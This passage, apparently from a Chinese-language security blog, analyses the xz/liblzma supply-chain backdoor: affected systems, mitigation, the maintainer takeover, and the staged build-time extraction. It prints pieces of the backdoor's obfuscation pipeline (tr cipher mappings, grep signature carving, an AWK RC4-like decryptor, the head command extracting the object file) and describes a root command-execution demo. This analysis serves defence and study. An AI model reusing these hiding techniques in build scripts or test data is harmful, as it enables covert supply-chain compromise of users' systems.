- Debian Sid 非稳定的测试版 5.5.1alpha-0.1 到 5.6.1-1
- Alpine Edge
- x64 架构的 homebrew
- 滚动更新的发行版,包括 Arch Linux / OpenSUSE Tumbleweed
详情可参考: https://repology.org/project/xz/versions
以下为正在更新的操作系统和发行版列表, 它们已经报告是否受到这个漏洞的影响。
查看受影响的开源操作系统可参考: https://repology.org/project/xz/versions
如果您的系统使用 systemd 启动 OpenSSH 服务器,您的 SSH 认证过程可能被攻击。
非 x64 (amd64) 架构的系统不受影响。
漏洞排查
通过如下命令查看系统本地是否安装了受影响的 XZ:
|
|
自查脚本如下:
在系统中执行脚本
|
|
缓解措施
目前官方尚无最新版本, 需对软件版本进行降级 5.4.X, 请关注官方新版本发布并及时更新。
Fedora Linux 40 用户需 xz 回退到 5.4.x 版本可参考:
https://www.redhat.com/en/blog/urgent-security-alert-fedora-41-and-rawhide-users
https://bodhi.fedoraproject.org/updates/FEDORA-2024-d02c7bb266
背后故事
故事大概是:
OpenSSH依赖一个名为liblzma(xz)的小众开源压缩库,攻击者虚构了一个名为"Jia Tan"的开发者身份,从2021年10月开始为xz项目积极做开发维护贡献,逐渐获得信任。
最终接管了维护工作后,在构建脚本中逐步加入一个复杂隐蔽并复杂混淆的后门,而且是几个月内慢慢的添加所有组件,组合成了完整的后门,接着还联系Linux发行版维护人员,试图让带后门的xz库被打包分发给所有用户,直到微软员工Andres Freund因调查SSH延迟问题发现了此事。
发现也很巧合,Andres Freund在分析一台运行Debian Sid的Linux设备SSH登录速度过慢问题时(有500毫秒的延迟和大量的CPU消耗问题,而且他在使用“Valgrind”工具进行分析和内存调试时遇到了许多报错,也促使他有进一步调查的想法),最终发现了该后门。而且RCE也非常巧妙,将有效负载隐藏到将要发送到 SSH 的专门制作的密钥里。
目前迹象表明,后门作者有选择性的针对 linux 发行版下手。但这个 liblzma 可不只Linux上用。比如目前流行的iOS越狱环境,大部分 tweak 包还是以 .deb 格式发行,比较新的版本就用到了 lzma 作为压缩。
除此之外近期有在 macOS 上使用 brew 安装过 xz 这个包应该也受影响,很多 brew 包都依赖了 xz,你可能不知不觉就装上了,还好暂时不能证明这个后门会感染 macOS。
Andres 的电子邮件里有对整个故事精彩描述。还有有趣的部分是带有混淆后门的二进制文件本身,邮件原文在这。
从5.6.0版本开始,在xz的上游tarball包中发现了恶意代码。通过一系列复杂的混淆手段,liblzma的构建过程从伪装成测试文件的源代码中提取出预构建的目标文件,然后用它来修改liblzma代码中的特定函数。这导致生成了一个被修改过的liblzma库,任何链接此库的软件都可能使用它,从而拦截并修改与此库的数据交互。
xz 5.6.0和5.6.1版本库中存在的恶意注入只包含在tarball下载包中。Git发行版中缺少触发恶意代码构建的M4宏。注入期间构建时使用的第二阶段工件存在于Git存储库中,以防存在恶意的M4宏。如果不合并到构建中,第二阶段文件是无害的。
在发现者的演示中,发现它干扰了OpenSSH守护进程。虽然OpenSSH没有直接链接到liblzma库,但它以一种使其暴露于恶意软件的方式与systemd通信,因为systemd链接到了liblzma。
恶意构建会通过systemd干扰sshd的认证。SSH是一种常用的协议,用于远程连接系统,而sshd是允许访问的服务。在适当的情况下,这种干扰有可能使恶意行为体破坏sshd认证,并远程未经授权访问整个系统。
整个后门故事非常精彩,攻击者为此整整潜伏了三年,只差一点点就可以往众多 Linux发行版的 sshd 注入后门,可用于绕过密钥验证,后果不堪设想。
省流概括:
-
攻击者 JiaT75 (Jia Tan) 于2021年注册了 GitHub 账号,之后积极参与xz项目的维护,并逐渐获取信任,于2022年成为了xz的定期贡献者,获得了直接 commit 代码的权利。2023年1月7日JiaT75合并了他们的第一次提交。2024年项目URL变更为http://xz.tukaani.org/xz-utils/,进一步增加了JiaT75对该项目的控制。
-
JiaT75 在最近几个月的一次 commit 中,悄悄加入了 bad-3-corrupt lzma2.xz 和 good-large compressed.lzma 两个看似无害的测试用二进制数据,然而在编译脚本中,在特定条件下会从这两个文件中读取内容对编译结果进行修改,致使编译结果和公开的源代码不一致。
-
目前初步的研究显示,注入的代码会使用 glibc 的 IFUNC 去 HookOpensSH的 RSA public decrypt 函数,致使攻击者可以通过构造特定的验证数据绕过 RSA 签名验证。(具体细节还在分析中)
-
只要是同时使用了 liblzma和 OpenSsH的程序就会受到影响,最直接的目标就是 sshd,使得攻击者可以构造特定请求,绕过密钥验证远程访问。
-
受影响的 xz-utils 包已经被并入 Debian testing 中进行测试,攻击者同时也在尝试并入 fedora 和 ubuntu。
-
幸运的是,注入的代码似乎存在某种 Bug,导致特定情况下 sshd 的 CPU占用飙升。被安全研究人员AndresFrund注意到了,并报告给 oss-security,致使此事败漏。如果不是因为这个 Bug,那么该后门很有可能被并入主流发行版的stable 版本,那么将形成一场前所未有的重大安全事件。
另外从一些细节能看出来攻击者非常用心:
攻击者抢在 ubuntu beta freeze 的几天前才尝试让新版本并入,以期望减少在测试期间被发现的时间。
xz-utils 项目的原维护者 Lasse Colin(Larhzu),有着定期进行internetbreaks的习惯,而且最近正在进行,导致这些变动他并没有review的机会,即使到现在也没能联系上他本人。这可能也是攻击者选定xz-utils 项目的原因之一。
更多的细节还在被分析中,目前 GitHub 已经关停了整个 xz项目。
技术细节
很值得关注的部分一是整个新式攻击手法模型,二是混淆手段和思路,还有就带有后门的混淆二进制文件本身了。
Andres Freund 邮件原文有后门程序的详细分析,但由于发现者不是安全研究人员,也不擅长逆向,所以都是以观察分析类发现为主。
推上@Thomas Roccia也制作了分析图:
详细展开下上述内容,将Stage 1 前的部分,暂时称为 Stage 0。
目前 GitHub 已经关停了整个 xz项目,但可以从 备份仓库 进行下载分析。
Stage 0
从m4/build-to-host.m4文件开始。以下是相关代码片段:
|
|
进行了一个字符替换,将制表符\t、空格\ 、连字符-、下划线_,依次替换为了空格\ 、制表符\t、下划线_、连字符-
这段代码在构建过程中的某个地方运行,提取第一阶段脚本。概述如下:
sed \"r\n\" $gl_am_configmake:读取tests/files/bad-3-corrupt_lzma2.xz文件中的字节,并用作下一步的输入。读取完所有内容后,会添加换行符\n;- 运行 tr 命令,进行字符替换,将选定的字符更改为其他字符,将制表符
\t、空格\、连字符-、下划线_,依次替换为了空格\、制表符\t、下划线_、连字符-,它对tests/files/bad-3-corrupt_lzma2.xz文件中的字节进行替换,这使得 bad-3-corrupt_lzma2.xz 再次形成了正确的 xz 流。 - 在此阶段的最后一步中,提取固定的 xz 字节流,并忽略错误(该流似乎被截断,但这并不重要,因为整个有意义的输出已被写出)。其结果是Stage 1的脚本,该脚本会立即执行。
下面是 5.6.0 版本解压后的Stage 1 脚本
Stage 1
在Andres 的电子邮件中是以“####Hello####”开头的 bash 文件。以下是 5.6.1版本
|
|
可以看到5.6.0 和 5.6.1 的一些区别:
第一个区别是第二行注释中的随机字节。在5.6.0 是 86 F9 5A F7 2E 68 6A BC, 而在 5.6.1 是 E5 55 89 B7 24 04 D8 17. 暂时不确定这些差异是否有意义。
第二个区别是5.6.1版本添加了检测是否在 Linux 上运行代码,而它重复了 5 次,这很奇怪。
先分析第 2 阶段提取代码,即带有很多head的export i=... 行。进行简单拆分:
|
|
-
开头的
export i=...只是一个函数定义。它会在Stage 2 和 Stage 3 中被调用。 -
第 2 步是将
good-large_compressed.lzma文件解压缩到标准输出 (xz -dc) ,并用作下一步的输入; -
然后会调用 i 函数 (
eval $i)。该函数基本上是一系列head调用,要么输出接下来的 N 个字节(head -c +N),要么跳过接下来的 N 个字节(head -c +N >/dev/null)。i 函数最终实现:忽略 1024 个字节,再输出 2048 个字节,忽略 1024 个字节,再输出 2048 个字节…依此类推,直到到达文件的最末尾,其中只有 724 个字节(在 5.6.0 中)或 939输出字节(在 5.6.1 中)。 -
接下去执行
tail -c +31233忽略数据的初始部分(tail -c +N表示“从字节 N 开始输出”,注:初始部分隐藏了二进制后门,会将在下一阶段中提取)。在 5.6.0 中,这将是前 31264 个字节,在 5.6.1 中是 31232 。 -
第5步执行 tr 命令,用作简单的替换密码,密钥(字节值映射)在 5.6.0 和 5.6.1 中不同,两种情况下,都有 6 个范围映射到整个 0 - 255(即八进制 377)范围。
1 25.6.0: tr "\5-\51\204-\377\52-\115\132-\203\0-\4\116-\131" "\0-\377" 5.6.1: tr "\114-\321\322-\377\35-\47\14-\34\0-\13\50-\113" "\0-\377" -
在最后一步中,解密的数据被解压缩(
xz -F raw --lzma1 -dc),并且立即执行Stage 2。
5.6.0 解压结果部分:
|
|
Stage 2
Stage 2是 Andres 在原始电子邮件(即 5.6.0 版本)中附加的fected.txt 文件。这个 bash 脚本中发生了很多事情,因为这是实际编译过程修改发生的地方。
从混淆分析的角度来看,该脚本存在三个有趣的片段,其中两个仅出现在5.6.1版本中。
扩展 机制
片段1
|
|
片段3:
|
|
这两个片段几乎相同,所以可以一起处理它们。
-
首先,他们尝试在tests/files/目录中查找(grep -broaF)两个文件,其中包含以下字节(签名)
1 2 3 4 5Fragment 1: "~!:_ W" and "|_!{ -" Fragment 3: "jV!.^%" and "%.R.1Z" # 注:grep 实际输出格式如下:file_name:offset:signature。例如: $ grep -broaF "XYZ" testfile:9:XYZ -
如果找到该文件,提取每个文件的偏移量(cut -d: -f2,以 : 为分隔符,采用第二个字段),第一个偏移量 + 7 保存为 $start,第二个文件的第二个偏移量 - $start 保存作为 $end.
-
一旦脚本有了 $start 和 $end 偏移量,它就会切出文件中具有第一个签名的部分
cat $f1 | tail -c +${start} | head -c +${end} -
接下来先是替换密码(使用 5.6.0 版本密钥):
tr "\5-\51\204-\377\52-\115\132-\203\0-\4\116-\131" "\0-\377" -
然后解压数据以便立即执行:
1eval `... | xz -F raw --lzma2 -dc`
事实上,在现有的5.6.0和5.6.1的TAR存档中都没发现任何带有签名的文件,看上去像是一个待使用的“扩展插件”系统,允许未来添加脚本以在该阶段的上下文中运行,而无需修改原始的负载文件。毕竟,不断地修改 bad 和 good 测试文件很可疑。
目标选择
此脚本会检查各种条件,例如计算机的体系结构。
|
|
-
如果 amd64/x86_64 是构建的目标
-
如果目标使用名称
linux-gnu(主要是检查是否使用了 glibc)
它还会检查正在使用的工具链:
|
|
如果正在尝试复现构建 Debian 或 Red Hat 软件包:
|
|
因此,这种攻击似乎是针对使用 Debian 或 Red Hat 派生发行版运行 glibc 的 amd64 系统。
其他系统目前可能容易受到攻击,但没有明确的证据。
后门提取
正如 Andres 在原始电子邮件中指出的那样,在某些时候会提取 .o 文件并将其编织到编译/链接过程中。由以下代码负责
|
|
版本之间的差异归结为有损压缩(compressed-but-somewhat-mangled)的有效负载的大小,在 5.6.0 中是 88792,在 5.6.1 中是 88664,AWK 脚本中的一个值发生了变化,我们稍后会介绍这一点。
实际上某些步骤与Stage 1相同(它的二进制 payload 在“good”文件数据中先前被忽略的部分中)。
-
与Stage 1 中的步骤 2 相同,用xz解压 tests/files/good-large_compressed.lzma 文件
-
与Stage 1 中的步骤 3 相同,即“很多 head 函数”调用。
-
这有不同了。首先之前的输出被 sed 命令破坏了。
LC_ALL=C sed "s/\(.\)/\1\n/g"其作用实际上是在每个字节后面放置一个换行符(换行符本身除外)。因此,我们最终在输出中得到的是每行字节的情况(这里有很多混合“文本”和“二进制”文件)。这正是下一步所需要的。 -
下一步是 AWK 脚本,它对输入流进行 RC4…ish 描述。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37BEGIN { # Initialization part. FS = "\n"; # Some AWK settings. RS = "\n"; ORS = ""; m = 256; for(i=0;i<m;i++) { t[sprintf("x%key", i)] = i; key[i] = ((i * 7) + 5) % m; # Creating the cipher key. } i=0; # Skipping 4096 first bytes of the output PRNG stream. j=0; # ↑ it's a typical RC4 thing to do. for(l = 0; l < 4096; l++) { # 5.6.1 uses 8192 instead. i = (i + 1) % m; a = key[i]; j = (j + a) % m; key[i] = key[j]; key[j] = a; } } { # Decription part. # Getting the next byte. v = t["x" (NF < 1 ? RS : $1)]; # Iterating the RC4 PRNG. i = (i + 1) % m; a = key[i]; j = (j + a) % m; b = key[j]; key[i] = b; key[j] = a; k = key[(a + b) % m]; # As pointed out by @nugxperience, RC4 originally XORs the encrypted byte # with the key, but here for some add is used instead (might be an AWK thing). printf "%key", (v + k) % m } -
输入被解密后,这一步进行解压:
xz -dc --single-stream; -
然后使用head技巧截取从 N (0) 到 W (~86KB) 的字节,并保存为 liblzma_la-crc64-fast.o ,这是最终的二进制后门。
1((head -c +$N > /dev/null 2>&1) && head -c +$W) > liblzma_la-crc64-fast.o
5.6.0 版本N为0,W为88792
.o二进制分析
这块我不擅长,就不班门弄斧了。
关于.o二进制文件的分析,可以参考这篇文章,文中对二进制文件中很多函数功能都有相应的推测,可以进行参考。
逆向后的项目,基于xz 5.6.1版本,可见:https://github.com/smx-smx/xzre,该项目是基于xz 5.6.1版本。
国内也有篇文章分析的很好:XZ开源项目投毒事件深入解析
该后门首先在 sshd 启动时替换 crc32_resolve() 和 crc64_resolve,然后试图从内存中解析符号表,并查找 RSA_public_decrypt@....plt 符号,并将其指向的地址替换为后门代码。
在 SSH 登录认证时,sshd 会调用该符号,并在服务器上执行攻击代码。
后门设计分析
此后门程序包含多个组件。在高层次上:
- 上游发布的发布压缩包与 GitHub 的代码不同。这在 C 项目中很常见,因此下游使用者不需要记住如何运行 autotools 和 autoconf。发布版中的压缩包版本
build-to-host.m4与 GitHub 上的上游版本有很大不同。 - git 存储库中的
tests/文件夹中也有精心设计的测试文件。这些文件位于以下提交中:tests/files/bad-3-corrupt_lzma2.xz(cf44e4b7f5dfdbf8c78aef377c10f71e274f63c0, 74b138d2a6529f2c07729d7c77b1725a8e8b16f1)tests/files/good-large_compressed.lzma(cf44e4b7f5dfdbf8c78aef377c10f71e274f63c0, 74b138d2a6529f2c07729d7c77b1725a8e8b16f1)
- 由
build-to-host.m4调用的脚本解压缩此恶意测试数据,并使用它来修改生成过程。 - IFUNC 是 glibc 中允许间接函数调用的一种机制,用于执行 OpenSSH 身份验证例程的运行时挂钩/重定向。IFUNC 是一种通常用于合法事物的工具,但在这种情况下,它被用于此攻击路径。
通常,上游发布的 tarball 与 GitHub 中自动生成的 tarball 不同。在这些修改后的 tarball 中,包含一个恶意版本 build-to-host.m4 ,用于在构建过程中执行脚本。
整起事件隐匿的很好,从用于存储payload的二进制测试文件,到文件内容雕刻、替换密码和 AWK 中实现的 RC4 变体,所有这些都只需使用标准命令行工具即可完成。
所有这一切都在 3 个执行阶段中进行,并通过“扩展”系统实现面向未来的事物,而不必再次更改二进制测试文件。
payload 分析
如果上述后门条件得到满足,payload将运行并注入到源代码树中。以下是我所知道的主要内容:
- 如果正在运行的程序具有进程名称
/usr/sbin/sshd,则payload将激活。 - 它也可能在其他场景中激活,甚至可能与 ssh 无关。
- 暂不清楚有效载荷的目的是做什么,正在调查。
- Vanilla 上游 OpenSSH 不受影响,除非其依赖项链接
liblzma之一。- Lennart Poettering 曾提到它可能通过 pam->libselinux->liblzma 发生,也可能在其他情况下发生,但是……
- libselinux 没有链接到 liblzma。事实证明,这种混淆是因为 Fedora 中一个旧的仅限下游的补丁和 RPM 规范中陈旧的依赖关系,这种依赖关系在删除后很长一段时间内仍然存在。
- PAM 模块在进程 AFAIK 中加载得太晚,无法正常工作(另一个可能的例子是
pam_fprintd)。Solar Designer 在 oss-security 上也提出了这个问题。
- payload被间接加载到
sshd。sshd通常被 patch 以支持 systemd-notify,以便在 SSHD 运行时可以启动其他服务。 加载liblzma是因为它被libsystemd的其他部分所依赖,这不是systemd的错。大多数发行版使用的补丁都可以在这里找到:openssh/openssh-portable#375。- 更新:OpenSSH开发人员正在考虑添加systemd-notify协议的非库集成,这意味着发行版将不再支持 patch
libsystemd。
- 更新:OpenSSH开发人员正在考虑添加systemd-notify协议的非库集成,这意味着发行版将不再支持 patch
- 如果此payload加载到 openssh 的
sshd中,则该RSA_public_decrypt函数将被重定向到恶意实现中。这种恶意实现可用于绕过身份验证。- Filippo Valsorda 分享的分析表明,攻击者必须提供一个由payload验证的密钥,然后将攻击者的输入传递给
system(),从而提供远程代码执行 (RCE)。
- Filippo Valsorda 分享的分析表明,攻击者必须提供一个由payload验证的密钥,然后将攻击者的输入传递给
关于更多Payload分析,可以关注些大佬们的进度和项目情况:
- Filippo Valsorda 的分析线程:https://bsky.app/profile/did:plc:x2nsupeeo52oznrmplwapppl/post/3kowjkx2njy2b
- 通过 @smx-smx (WIP) 进行 XZ 后门分析:https://gist.github.com/smx-smx/a6112d54777845d389bd7126d6e9f504
- modify_ssh_rsa_pubkey.py by @keeganyan - 脚本来触发受感染
sshd的有效负载的更多部分 - xz-恶意软件https://github.com/karcherm/xz-malware
- xz-后门https://github.com/hamarituc/xz-backdoor
xz bits
- Jia Tan 的 328c52da8a2bbb81307644efdb58db2c422d9ba7 提交在 CMake 检查中包含一个
.landlock 沙盒支持。这导致检查始终失败,因此没有检测到缺少支持。check_c_source_compiles有人提议对 CMake 进行强化(参见其他项目)。
- IFUNC 由 Hans Jensen 在 ee44863ae88e377a5df10db007ba9bfadde3d314 中为 crc64 引入。
- Hans Jensen 后来继续要求 Debian 在 https://bugs.debian.org/1067708 中更新 xz-utils,但对于热心的用户来说,这是一件很常见的事情,所以它不一定是邪恶的。
人员分析
我暂时不在本文档中推测这个项目背后的人。执法部门将能够识别责任人。他们可能也在修补他们的系统。
xz-utils 有两个维护者:
- Lasse Collin (Larhzu) 从一开始就维护 xz(~2009 年),在此之前,
lzma-utils. - Jia Tan (JiaT75) 在过去 2-2.5 年内开始为 xz 做贡献,并在大约 1.5 年前获得了提交访问权限,然后获得了发布管理员权限。他于 2024 年 3 月 31 日被撤职,因为 Lasse 开始了他未来的长期工作。
分析人员Lasse 目前在这一切开始之前就开始了人员分析。他在 https://tukaani.org/xz-backdoor/ 上发布了更新,并正在与社区合作进行一步分析处理。请耐心等待他,因为他会加快速度并花时间仔细分析情况。
本次事件的主角是Jia Tan (JiaT75),根据他的名字,他希望人们相信他是亚洲人,特并且他的绝大多数提交都是 UTC+08 时间戳。 然而,我更相信他实际上来自 UTC+02/UTC+03时区的某个地方,其中包括东欧(EET)、以色列(IST)等。他通常早上 9 点到下午 6 点工作(根据 EET 调整)。这比在周二晚上午夜和凌晨 1 点工作的人更合理(使用 UTC+08)。
关于这些,详情可见:https://rheaeve.substack.com/p/xz-backdoor-times-damned-times-and
漏洞利用
github已有公开的demo exp,这个exp通过patch后门中的公钥为自己的私钥来验证漏洞的存在。
见 https://mp.weixin.qq.com/s/DFXa2DOb2VyxyFFWDRt2Cg 已有复现
下载了debian官方编译的deb包。安装之后使用patch.py脚本手动patch。
然后启动sshd进程,使其监听在2222端口。
之后运行exploit,执行的命令为
id > /tmp/.xz。运行之后可以看到命令成功被执行,并且命令执行的权限为root。
后续影响
有很多人讨论说很大可能是国家级的供应链攻击, XZ攻击的复杂程度和攻击模型流程都非常夸张
这是一起偶然发现的事件,那么还有多少事情未被发现。冰山之下还有多少?
推动了开源社区的反间谍类安全意识问题发现,很多开源社区近期都在筛查这种同类问题。
开源产品的维护,当整个产品基于一个过度劳累的人身上时,在没有任何财务或运营上的支持,很容易慢慢出现心理健康危机。
参考链接
- Andres Freund 邮件原文:https://www.openwall.com/lists/oss-security/2024/03/29/4
- 奇安信Cert https://mp.weixin.qq.com/s/F2k1bPmCuqwUAZkNiIFA-w
- Everything I Know About the Xz Backdoor: https://boehs.org/node/everything-i-know-about-the-xz-backdoor
- xz 后门镜像地址 https://github.com/thesamesam/xz-archive
- xz/liblzma: Bash-stage Obfuscation Explained : https://gynvael.coldwind.pl/?lang=en&id=782#stage2-ext
- FAQ on the xz-utils backdoor (CVE-2024-3094) https://gist.github.com/thesamesam/223949d5a074ebc3dce9ee78baad9e27
- XZ Backdoor Analysis:https://gist.github.com/smx-smx/a6112d54777845d389bd7126d6e9f504
- xzre:https://github.com/smx-smx/xzre
- XZ Backdoor: Times, damned times, and scams:https://rheaeve.substack.com/p/xz-backdoor-times-damned-times-and
- XZ开源项目投毒事件深入解析:https://mp.weixin.qq.com/s/DFXa2DOb2VyxyFFWDRt2Cg
- https://bsky.app/profile/filippo.abyssdomain.expert/post/3kowjkx2njy2b